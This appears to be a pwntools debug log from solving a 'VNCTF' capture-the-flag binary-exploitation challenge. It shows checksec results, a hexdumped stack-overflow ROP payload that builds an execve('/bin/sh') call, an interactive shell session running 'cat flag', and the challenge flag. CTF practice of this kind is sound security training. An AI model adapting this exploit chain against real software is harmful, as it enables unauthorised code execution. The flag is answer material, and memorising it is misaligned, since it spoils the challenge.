 giantbranch@ubuntu: ~/Desktop
[DEBUG] PLT 0x40054c puts
[DEBUG] PLT 0x400560 setbuf
[DEBUG] PLT 0x400570 memset
[DEBUG] PLT 0x400580 alarm
[DEBUG] PLT 0x400590 read
[DEBUG] PLT 0x4005a0 __libc_start_main
[DEBUG] PLT 0x4005b0 __gmon_start__
[*] '/home/giantbranch/Desktop/pwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] PLT 0x1f7f0 realloc
[DEBUG] PLT 0x1f800 __tls_get_addr
[DEBUG] PLT 0x1f820 memalign
[DEBUG] PLT 0x1f850 _dl_find_dso_for_object
[DEBUG] PLT 0x1f870 calloc
[DEBUG] PLT 0x1f8a0 malloc
[DEBUG] PLT 0x1f8a8 free
[*] '/home/giantbranch/Desktop/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0x31 bytes:
    'Welcome to VNCTF! This is a easy competition.///\n'
[DEBUG] Sent 0xf0 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  62 62 62 62  62 62 62 62  ea 07 40 00  00 00 00 00  │bbbb│bbbb│··@·│····│
    00000070  00 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  │····│····│····│····│
    00000080  50 0e 60 00  00 00 00 00  3b 00 00 00  00 00 00 00  │P·`·│····│;···│····│
    00000090  60 10 60 00  00 00 00 00  00 00 00 00  00 00 00 00  │`·`·│····│····│····│
    000000a0  d0 07 40 00  00 00 00 00  61 61 61 61  61 61 61 61  │··@·│····│aaaa│aaaa│
    000000b0  00 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  │····│····│····│····│
    000000c0  68 10 60 00  00 00 00 00  00 00 00 00  00 00 00 00  │h·`·│····│····│····│
    000000d0  00 00 00 00  00 00 00 00  60 10 60 00  00 00 00 00  │····│····│`·`·│····│
    000000e0  7e 07 40 00  00 00 00 00  d0 07 40 00  00 00 00 00  │~·@·│····│··@·│····│
    000000f0
[DEBUG] Sent 0x3c bytes:
    00000000  2f 62 69 6e  2f 73 68 00  7e 07 40 00  00 00 00 00  │/bin│/sh·│~·@·│····│
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000030  00 00 00 00  00 00 00 00  00 00 00 0a               │····│····│····││
    0000003c
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{9e3f5c1c-9756-46c3-9c81-d81571705a0f}\n'
flag{9e3f5c1c-9756-46c3-9c81-d81571705a0f}
$